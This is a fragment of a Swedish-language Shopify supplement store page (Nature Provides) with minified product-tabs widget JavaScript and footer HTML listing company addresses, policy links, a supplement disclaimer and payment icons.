L(t)&&(d=t,e={}),i(u)?B(u,re)?d(V.getInstance(u)):(n={showDescriptionTab:S(n=u[z](D("show-description-tab")))?"false"!==n:-1!==["product","index"].indexOf(V.template)&&W.product_description_tab,showContentBefore:S(t=N(u,D("show-content-before")))?"false"!==t:W.show_content_before,showContentAfter:S(n=u[z](D("show-content-after")))?"false"!==n:W.show_content_after,replace:!!S(t=u[z](D("replace","station-tabs")))&&"false"!==t},c=I(n,e),V.instanceId=V.instanceId||0,l=V.instanceId,V.instanceId++,g(u,re),u[we](s)||u[E](s,""),S(c.layout)&&u[E](D(he),c.layout),h(c.breakpoint)&&u[E](D(ge),c.breakpoint),void((n=c[t="productHandle"]||u[z](D("product",H))||"").length&&n!==V[t]?(g(u,"is-hidden"),V.fetchDataByProduct(n,function(e,t){c.productData=e||document.createElement("div"),m(u,"is-hidden"),o()})):o())):(f(e="Valid instance not found"),d(null,new Error(e)));function o(){var e=Q(u,l,c);if(!e)return f(n="Wrapper could not be constructed"),d(null,new Error(n));var t,n=W.placement_selector,o=W.placement_instance_index||0,o=(l===o&&n&&0<n.trim().length&&(t=V.moveInstance(u,n.trim(),{position:"prepend"===W.placement_position?"afterbegin":"beforeend"})),V.getInstance(t||u)),a=o;g(a.wrapper,ie);for(var i=a.links.length-1;0<=i;i--){var r=a.links[i];r[E]("aria-controls",r.id.replace(/^st-link/,"st"))}for(i=a.panels.length-1;0<=i;i--){var s=a.panels[i];s[E](ce,s.id.replace(/^st/,"st-link"))}ne(o),qe(n=o),V.setLayout(n),m(e,"is-loading"),g(e,"is-ready"),g(u,"is-ready"),document.dispatchEvent(new CustomEvent("stationTabsInstanceReady",{detail:o})),u[$]("[data-tabs-relocate]").forEach(function(e){var t=e.dataset.tabsRelocate;Y(e,t,e.dataset)}),d(o)}},V.init=function(e,t,n){function o(n){s[n]?V.initInstance(s[n],i,function(e,t){c.push(e||t),o(n+1)}):(V.settings.remove_empty_tabs&&V.removeEmptyTabs(),document.dispatchEvent(new CustomEvent("stationTabsReady",{detail:c})),r(c))}var a=e||null,i=t||{},r=n||function(){},s=(L(t)&&(r=t,i={}),L(e)?(a=null,r=e):e&&-1!==e.constructor.toString().indexOf("Object")&&(a=null,i=e),a||V.getInstances()),c=[];o(0)},V.setLayout=function(e){for(var t=I({},e),n=void 0===t.instance?V.getInstances():[t.instance],o=0;o<n.length;o++){var a=V.getInstance(n[o]),i=a.instance,r=a.links,s=a.panels,c=a.wrapper;if(r.length){S(t.layout)&&v(i,D(he),t.layout),h(t.breakpoint)&&v(i,D(ge),t.breakpoint);var l,u=B(c,b),a=j("."+O+"."+y,i),d=q('[role="tablist"]',c);switch(function(e){e=N(e,D(he));return e||(W.force_full?"vertical":W.force_wrap?"horizontal":W.force_breakpoint?ge:"automatic")}(i)){case"vertical":u=!0;break;case"horizontal":u=!1;break;case"breakpoint":u=+(N(i,D(ge))||W.force_breakpoint_value)>x();break;default:m(c,b);var f=r[0].offsetHeight/2,p=r[0][be](),u=r[r.length-1][be]().top-p.top>f}u?(g(c,b),r.forEach(function(e){v(e,_,"0"),A(e,ue),A(e,w)}),s.forEach(function(e){v(e,ue,"region")}),d&&J(d)):(l=void 0,m(c,b),d||(d=ae.createElement("div"),c.prepend(d)),l=Array.from(r).map(function(e){return e.id}),v(d,"role","tablist"),v(d,"aria-owns",l.join(" ")),r.forEach(function(e){v(e,ue,"tab"),A(e,k)}),s.forEach(function(e){v(e,ue,"tabpanel")}),d=window.location.hash,a=[(a=d.length&&W.deep_links&&(l=K(r,d))?[l]:a)[0]||r[0]]),a.length&&(Be(r,s),a.forEach(function(e){T(e,{deepLink:!1,animate:!1,skipCallback:!0})}))}}},V.fetchDataByProduct=function(e,t,n){var o,a=n||function(){};function i(){var e,t;200!==this.status?(e="Undefined error",404===this.status&&(e="Product not found"),a(null,new Error(e))):(e=this.responseText.match(/<!-- begin station data -->([\s\S]*?)<!-- end station data -->/)[1],s(),t=document[ve]("div"),e&&(t.innerHTML=e),a(t))}function r(e){s(),a(null,e)}function s(){o.removeEventListener("load",i),o.removeEventListener("error",r)}L(t)&&(a=t),S(e)?(n=window.location.origin+"/products/"+e,(o=new XMLHttpRequest)[c]("load",i),o[c]("error",r),o.open("GET",n),o.send()):a(null,new Error("Handle is not valid"))},V.getInstances=function(e){var t=document[$]("div["+s+"]");return!t.length||!n in t[0]?!h(e)&&[]:h(e)?t[e]||!1:t},V.getInstance=function(e){var t=e;return(e||{}).instance?e:!!(t=e&&!h(e)?t:V.getInstances(e||0))&&((e={instance:t,initialized:B(t,re),wrapper:null,links:[],panels:[]}).initialized&&(e.wrapper=t[F]("."+H),e.links=e.wrapper[$]("."+O),e.panels=e.wrapper[$]("."+R)),e)},V.getTab=function(e){var t,n,o,a=S(e)?{id:e}:e;return e?a.slug?a:(e='Tab with ID "'+a.id+'" is not found.',a=l(a.id),(t=document[ye](H+"-"+a.scope))&&(n=document[ye]("st-link-"+a.id),o=document[ye]("st-"+a.id),n)&&o?{id:a.id,instance:t.parentElement,wrapper:t,link:n,content:o,instanceIndex:a.scope,tabIndex:a.index,suffix:a.suffix,vanityId:a.vanityId,hash:a.hash}:G(e)):(f(me+' "tab" is not defined.'),!1)},V.getTabByTitle=function(e,t){var n,t="undefined"!==t?V.getInstance(t).links:document[$]("."+H+" ."+O);if(t&&t.length)return n=Le(e),(t=K(t,n,{key:"slug"}))?V.getTab(t):(console.warn("Tab with title %s is not found",e),!1)},V.moveTab=function(e,t,n){var o,a,i,n=I({after:!1},n);return e&&t?(i=t,(o=V.getTab(e)).instance[ke]("beforeend",o.link),h(t)&&(t>(a=o.wrapper[$]("."+O)).length&&(n.after=!0),i=a[Math.max(0,Math.min(t-1,a.length-1))]),t=V.getTab(i),n.after?(t.content[ke](pe,o.link),o.link[ke](pe,o.content)):(t.link[ke](fe,o.content),o.content[ke](fe,o.link)),V.setLayout(),o):f(me+" "+(e?'"position"':'"tab"'))},V.moveInstance=function(e,t,n){n=I({position:"beforeend"},n),t=S(t)?q(t):t,e=V.getInstance(e).instance;if(!e||!t)return e;for(var o=e.cloneNode(!1),a=(X(t,o,n.position),A(e,s),e.childNodes),i=null,r=0;r<a.length;r++)if(B(a[r],"station-tabs-content-before")||B(a[r],H)){i=r;break}for(;a[i];)o[P](a[i]);return V.getInstance(o)},V.open=function(e,t){e=V.getTab(e);return!!e&&(B(e.link,y)||T(e,t||{}),e)},V.openByTitle=function(e,t){e=V.getTabByTitle(e);return!!e&&V.open(e,t)},V.openByIndex=function(e,t,n){var o=null;if(!h(e))return f(me+" index is not a number");(i(t)||h(t)||(t||{}).instance)&&(o=t);t=V.getInstance(o);return!!t.links[e]&&V.open(t.links[e])},V.close=function(e){var t,n,o,e=V.getTab(e);return!!e&&!!B(t=e.link,y)&&(n=e.content,o=V.getInstance(e.instance),m(t,y),m(n,y),v(n,se,de),B(o.wrapper,"mod-full-width")?v(t,k,p):(v(t,w,p),v(t,_,"-1"),v(o.links[0],_,"0")),e)},V.removeEmptyTabs=function(e){var o=I({exceptions:["img","video","iframe","svg","div[id]","div[class]",'div[data-tabs-relocate]:not([data-tabs-relocate=""])']},e);(o.instance?[V.getInstance(o.instance)]:V.getInstances()).forEach(function(e){V.getInstance(e).panels.forEach(function(e){var t,n=V.getTab(e),e=q(".station-tabs-content-inner",e);0<(e.textContent||"").replace(/\s+/g,"").length||(t=o.exceptions||[]).length&&q(t.join(","),e)||(n.link[a]("click",Z),n.content[a]("transitionend",te),n.content.parentNode.removeChild(n.content),n.link.parentNode.removeChild(n.link))})}),V.setLayout()},V.removeElementsOutsideTabs=function(e){S(e)?document[$](e).forEach(function(e){e.closest(".station-tabs-content, .station-tabs-content-after, .station-tabs-content-before")||J(e)}):f(me+" selector is not a string")},V.cleanContent=function(e,t){var n,o,a=V.settings,t=I({tags:a.clean_content_nodes,cleanLevel:a.clean_content_level},t||{}),i=a.autostop_enabled?q(a.autostop_heading+":last-of-type",e):null;if("no_attrs"===t.cleanLevel)for(var r=j("div,span",e),s=r.length-1;0<=s;s--)r[s].attributes.length||U(r[s]);else t.cleanLevel&&(n=[],o=N(e,D("type")),a.product_autosplit&&"general"!==o&&n.push(a.product_autosplit_heading),i&&n.push(a.autostop_heading),u(e,n,"basic_tags"===t.cleanLevel?t.tags:null))},V.autoFixes={brooklyn:function(){var e=".product-single__meta";o(e+" {position:relative "+t+";left: auto "+t+";top:auto "+t+";height:auto "+t+";z-index:auto "+t+";}"+e+"--wrapper > div:last-child:empty {display: none "+t+";}")},galleria:function(){var e=".product-page-row";o([e+" .desktop-flex-wrapper",e+" .product-item-wrap",e+" .product-gallery-product-template"].join(", ")+"{position:relative "+t+";height:auto "+t+";}")},narrative:function(){o(".product__form-wrapper{position:relative "+t+";top:initial "+t+";}")},prestige:function(){var e=new ResizeObserver(function(e){var e=e[0].target,t=e.closest(".Product__Wrapper"),n=parseInt(getComputedStyle(e).paddingTop,10)||0;t.style.minHeight=e.offsetHeight-n+"px"}),t=document.querySelector(".Product__Info");t.querySelector("[data-station-tabs-app]")&&e.observe(t)},warehouse:function(){var e="expandable-content",t=document[F](".product-block-list__item--description ."+e);t&&t[F]("div["+s+"]")&&(m(t,e),m(t,e+"--expandable"))}},(e=W.polyfill)||window.document.documentMode?((He=document.createElement("script")).src=S(e)?e:"https://polyfill-fastly.net/v3/polyfill.min.js?features="+["default","NodeList.prototype.forEach","NodeList.prototype.%40%40iterator","fetch"].join("%2C"),He.onload=function(){oe()},He.onerror=function(){oe(new Error("Failed to load script "+src))},document.head.appendChild(He)):oe();
    })();
  </script>
<!--LayoutHub-Workspace-End-->
		</main>

		
			
			
		

		<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21329568989377__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//natureprovides.se/cdn/shop/t/18/assets/section-footer.css?v=22701955909863675381706190808" rel="stylesheet" type="text/css" media="all" />
<link
	rel="stylesheet"
	href="//natureprovides.se/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.se/cdn/shop/t/18/assets/component-accordion.css?v=111660633368174175231698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.se/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.se/cdn/shop/t/18/assets/component-list-payment.css?v=27511539284585430911698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.se/cdn/shop/t/18/assets/component-list-social.css?v=58879984515245690081698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.se/cdn/shop/t/18/assets/component-rte.css?v=77921077693194966231698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.se/cdn/shop/t/18/assets/disclosure.css?v=41749831523309455761698082524"
	media="print"
	onload="this.media='all'"
>

<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/component-accordion.css?v=111660633368174175231698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/component-list-payment.css?v=27511539284585430911698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/component-list-social.css?v=58879984515245690081698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/component-rte.css?v=77921077693194966231698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/disclosure.css?v=41749831523309455761698082524" rel="stylesheet" type="text/css" media="all" /></noscript>

<script src="//natureprovides.se/cdn/shop/t/18/assets/footer.js?v=98711672867116950311698082524" defer="defer"></script>

<style data-shopify>
	#shopify-section-sections--21329568989377__footer { padding-top:
5px; padding-bottom:
0px; }

@media screen and (min-width: 990px) { #shopify-section-sections--21329568989377__footer {
padding-top: 20px; padding-bottom:
0px; } }

</style>

<footer class="footer color-background-2 ">
	<div class="footer__content-top container"><div class="footer__blocks-container">
				<div class="footer__blocks-wrapper"><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													naturen ger
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><div class="footer-block__text">
													<strong>NATURE PROVIDES LTD</strong><br />
<br />
Stil House, Lower Road, Forest Row,<br />
RH18 5HE, Storbritannien<br />
<br />
Ring oss +44 (0) 1342 885 369<br />
<br />
<strong>NATURE PROVIDES AB</strong><br />
<br />
Kullagatan 6, Höör, Skåne,<br />
243 30, Sverige<br />
<br />
Ring oss +46 (0) 413-53 52 55<br />
<br />
®Nature Provides är ett registrerat varumärke för<br />
Nature Provides Ltd (UK00003271688)<br />
och Nature Provides AB (SE2022/01577)
												</div></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">naturen ger</h5><div class="footer-block__text">
											<strong>NATURE PROVIDES LTD</strong><br />
<br />
Stil House, Lower Road, Forest Row,<br />
RH18 5HE, Storbritannien<br />
<br />
Ring oss +44 (0) 1342 885 369<br />
<br />
<strong>NATURE PROVIDES AB</strong><br />
<br />
Kullagatan 6, Höör, Skåne,<br />
243 30, Sverige<br />
<br />
Ring oss +46 (0) 413-53 52 55<br />
<br />
®Nature Provides är ett registrerat varumärke för<br />
Nature Provides Ltd (UK00003271688)<br />
och Nature Provides AB (SE2022/01577)
										</div></div><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													navigera
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><ul class="footer-block__details-content list-unstyled"><li>
															<a
																href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"
																class="list-menu__item list-menu__item--link"
															>
																<span>Hantera prenumeration</span>
															</a>
														</li><li>
															<a
																href="/pages/contact-us"
																class="list-menu__item list-menu__item--link"
															>
																<span>Kontakta oss</span>
															</a>
														</li><li>
															<a
																href="https://natureprovides.com/pages/referral"
																class="list-menu__item list-menu__item--link"
															>
																<span>Hänvisa dina vänner</span>
															</a>
														</li><li>
															<a
																href="https://natureprovides.com/affiliates-login"
																class="list-menu__item list-menu__item--link"
															>
																<span>Affiliate log-in</span>
															</a>
														</li><li>
															<a
																href="#"
																class="list-menu__item list-menu__item--link"
															>
																<span>-</span>
															</a>
														</li><li>
															<a
																href="https://faire.com/direct/natureprovides"
																class="list-menu__item list-menu__item--link"
															>
																<span>GROSSHANDELSKUNDER</span>
															</a>
														</li><li>
															<a
																href="#"
																class="list-menu__item list-menu__item--link"
															>
																<span>-</span>
															</a>
														</li><li>
															<a
																href="/policies/refund-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Returer & Återbetalningar</span>
															</a>
														</li><li>
															<a
																href="/policies/shipping-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Frakt</span>
															</a>
														</li><li>
															<a
																href="/policies/subscription-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Prenumerationer</span>
															</a>
														</li><li>
															<a
																href="/policies/terms-of-service"
																class="list-menu__item list-menu__item--link"
															>
																<span>Användarvillkor</span>
															</a>
														</li><li>
															<a
																href="/policies/privacy-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Integritetspolicy</span>
															</a>
														</li></ul></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">navigera</h5><ul class="footer-block__details-content list-unstyled"><li>
													<a
														href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"
														class="list-menu__item list-menu__item--link"
													>
														<span>Hantera prenumeration</span>
													</a>
												</li><li>
													<a
														href="/pages/contact-us"
														class="list-menu__item list-menu__item--link"
													>
														<span>Kontakta oss</span>
													</a>
												</li><li>
													<a
														href="https://natureprovides.com/pages/referral"
														class="list-menu__item list-menu__item--link"
													>
														<span>Hänvisa dina vänner</span>
													</a>
												</li><li>
													<a
														href="https://natureprovides.com/affiliates-login"
														class="list-menu__item list-menu__item--link"
													>
														<span>Affiliate log-in</span>
													</a>
												</li><li>
													<a
														href="#"
														class="list-menu__item list-menu__item--link"
													>
														<span>-</span>
													</a>
												</li><li>
													<a
														href="https://faire.com/direct/natureprovides"
														class="list-menu__item list-menu__item--link"
													>
														<span>GROSSHANDELSKUNDER</span>
													</a>
												</li><li>
													<a
														href="#"
														class="list-menu__item list-menu__item--link"
													>
														<span>-</span>
													</a>
												</li><li>
													<a
														href="/policies/refund-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Returer & Återbetalningar</span>
													</a>
												</li><li>
													<a
														href="/policies/shipping-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Frakt</span>
													</a>
												</li><li>
													<a
														href="/policies/subscription-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Prenumerationer</span>
													</a>
												</li><li>
													<a
														href="/policies/terms-of-service"
														class="list-menu__item list-menu__item--link"
													>
														<span>Användarvillkor</span>
													</a>
												</li><li>
													<a
														href="/policies/privacy-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Integritetspolicy</span>
													</a>
												</li></ul></div><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													anm
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><div class="footer-block__text">
													Observera att medan British Medicines and Healthcare Products Regulatory Agency (MHRA) och Food Standards Agency (FSA) utvärderar livsmedel och läkemedel för säkerhet och effekt, bedömer de inte kosttillskott på samma sätt. Detta inkluderar utbudet av produkter som erbjuds av<br />
Naturen ger. Som sådan är våra produkter inte avsedda att diagnostisera, förebygga, behandla eller bota någon sjukdom.<br />
<br />
Det är alltid bäst att konsultera en certifierad nutritionist som kommer att kunna ge dig bättre råd när det gäller din personliga hälsosituation. De kan ge skräddarsydda råd som tar hänsyn till dina individuella behov och hälsomål, vilket säkerställer att du använder våra produkter på det mest fördelaktiga sättet.
												</div></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">anm</h5><div class="footer-block__text">
											Observera att medan British Medicines and Healthcare Products Regulatory Agency (MHRA) och Food Standards Agency (FSA) utvärderar livsmedel och läkemedel för säkerhet och effekt, bedömer de inte kosttillskott på samma sätt. Detta inkluderar utbudet av produkter som erbjuds av<br />
Naturen ger. Som sådan är våra produkter inte avsedda att diagnostisera, förebygga, behandla eller bota någon sjukdom.<br />
<br />
Det är alltid bäst att konsultera en certifierad nutritionist som kommer att kunna ge dig bättre råd när det gäller din personliga hälsosituation. De kan ge skräddarsydda råd som tar hänsyn till dina individuella behov och hälsomål, vilket säkerställer att du använder våra produkter på det mest fördelaktiga sättet.
										</div></div><div class="footer_empty_container"></div>
				</div>
			</div></div>

	<div class="footer__content-middle">
		<div class="container">
			<div class="footer__content-middle-container">
				<div class="footer__content-middle-main">
					<div class="footer-block__left">
						<div class="footer_fifty" style="justify-content: flex-start;">
						
<div
								class="footer__column footer__column--localization"
								style="margin: 0!important"
								
							>
								<div class="footer__localization"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/articles/5-health-benefits-of-boswellia-serrata" /><div class="localization-form__select">
													<h2
														class="visually-hidden"
														id="FooterLanguageLabelNoScript"
													>
														Language
													</h2>
													<select
														class="localization-selector link"
														name="locale_code"
														aria-labelledby="FooterLanguageLabelNoScript"
													><option
																value="sv"
																lang="sv"
																	selected
																
															>
																Svenska
															</option><option
																value="en"
																lang="en"
															>
																English
															</option></select>
													<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




												</div>
												<button class="button button--tertiary">
													Update language
												</button></form></noscript>
										<localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/articles/5-health-benefits-of-boswellia-serrata" /><div class="no-js-hidden">
													<div class="disclosure">
														<button
															type="button"
															class="disclosure__button localization-form__select localization-selector link link--text"
															aria-expanded="false"
															aria-controls="FooterLanguageList"
															aria-describedby="FooterLanguageLabel"
														>
															<span class="value">Svenska
																<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</span>
														</button>
														<ul
															id="FooterLanguageList"
															role="list"
															class="disclosure__list list-unstyled"
															hidden
														><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
																		href="#"
																		hreflang="sv"
																		lang="sv"
																		
																			aria-current="true"
																		
																		data-value="sv"
																	>
																		Svenska
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="en"
																		lang="en"
																		
																		data-value="en"
																	>
																		English
																	</a>
																</li></ul>
													</div>
													<input
														type="hidden"
														name="locale_code"
														value="sv"
													>
												</div></form></localization-form></div>
							</div></div>
						<div class="footer_fifty"><div class="footer__column footer__column--payment">
								<div class="footer__payment">
									<span class="footer__payment-heading"></span>
									<ul class="list list-payment" role="list"><li class="list-payment__item">
												<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
